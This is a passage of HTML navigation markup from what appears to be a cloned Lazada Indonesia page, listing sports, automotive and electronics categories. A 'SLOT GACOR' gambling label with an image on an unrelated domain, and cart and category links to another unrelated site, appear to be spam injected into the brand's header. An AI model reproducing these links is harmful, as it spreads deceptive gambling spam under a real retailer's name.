                                          [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                                            <a href="https://www.lazada.co.id/latihan-dan-fitness/">
                                                                                <span>Gym, Yoga &amp; Fitness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_8">
                                          [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                                            <a href="https://www.lazada.co.id/olahraga-raket/">
                                                                                <span>Olahraga Raket</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_9">
                                          [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                                            <a href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                                                                <span>Perlengkapan Olahraga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_10">
                                          [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                                            <a href="https://www.lazada.co.id/sepak-bola/">
                                                                                <span>Perlengkapan Sepak Bola</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_11">
                                          [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                                            <a href="https://www.lazada.co.id/shop-auto-parts-spares/">
                                                                                <span>Suku Cadang &amp; Peralatan
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                                            <a href="https://www.lazada.co.id/aksesoris-interior-mobil/">
                                                                                <span>Aksesoris Interior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                                            <a href="https://www.lazada.co.id/aksesoris-eksterior-mobil/">
                                                                                <span>Aksesoris Exterior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                                            <a href="https://www.lazada.co.id/shop-elektronik/">
                                                                                <span>Kamera Mobil, Audio &amp;
                                                                                    Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                                            <a href="https://www.lazada.co.id/shop-perawatan-mobil/">
                                                                                <span>Perawatan &amp; Pengkilat
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                                            <a href="https://www.lazada.co.id/roda-dan-ban/">
                                                                                <span>Ban &amp; Velg Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                                            <a href="https://www.lazada.co.id/oli-dan-pelumas/">
                                                                                <span>Oli &amp; Cairan Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                                            <a href="https://www.lazada.co.id/shop-motorcycle-riding-gear/">
                                                                                <span>Perlengkapan Berkendara &amp;
                                                                                    Helm</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                                            <a href="https://www.lazada.co.id/shop-motorcycle-parts-spares/">
                                                                                <span>Suku Cadang &amp; Peralatan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                                            <a href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                                                                <span>Aksesoris &amp; Elektronik
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_9">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                                            <a href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                                                                <span>Ban, Velg, Oli &amp; Cairan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_10">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                                            <a href="https://www.lazada.co.id/mobil-motor/">
                                                                                <span>Kendaraan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_11">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <nav class="lzd-menu-labels" data-spm="menu">
                                                    <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="SLOT GACOR" class="lzd-site-nav-menu-iconfont-img" src="https://touchwork.pics/images/pola-slot-rk.webp"/>
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                                        <span class="lzd-menu-labels-item-text">SLOT GACOR</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png"/>
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Pulsa &amp;
                                                            Tagihan</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png"/>
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Voucher &amp;
                                                            Diskon</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item" href="https://www.lazada.co.id/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="LazBlog" class="lzd-site-nav-menu-iconfont-img" src="//icms-image.slatic.net/images/ims-web/9174453f-455e-4e30-87d2-bd90239e6994.png"/>
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                                        <span class="lzd-menu-labels-item-text">LazBlog</span>
                                                    </a>
                                                </nav>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="lzd-nav-cart">
                                    <a href="https://www.seonadancing.com/" data-spm="dcart"><span class="cart-icon"></span>
                                        <span class="cart-num" id="topActionCartNumber"></span></a>
                                </div>
                                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                            </div>
                        </div>
                    </div>
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                            <div class="lzd-site-menu-nav-container">
                                <div class="lzd-site-menu-nav-category">
                                    <a href="https://www.seonadancing.com/">
                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                    </a>
                                    <div class="lzd-site-menu-nav-menu">
                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                            <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                        <a>
                                                            <span>Peralatan Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                        <a>
                                                            <span>Aksesoris Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Wanita</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Pria</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Anak</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                        <a>
                                                            <span>Kesehatan &amp; Kecantikan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                        <a>
                                                            <span>Bayi &amp; Mainan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                        <a>
                                                            <span>TV &amp; Elektronik Rumah</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                        <a>
                                                            <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                        <a>
                                                            <span>Kebutuhan Rumah Tangga</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                        <a>
                                                            <span>Olahraga &amp; Outdoor</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                        <a>
                                                            <span>Otomotif</span>
                                                        </a>
                                                    </li>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                            <a href="https://www.lazada.co.id/beli-handphone">
                                                                <span>Handphone</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                            <a href="https://www.lazada.co.id/shop-beli-laptop/">
                                                                <span>Laptop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                            <a href="https://www.lazada.co.id/beli-komputer/">
                                                                <span>Desktop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                            <a href="https://www.lazada.co.id/beli-kamera/">
                                                                <span>Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_3">
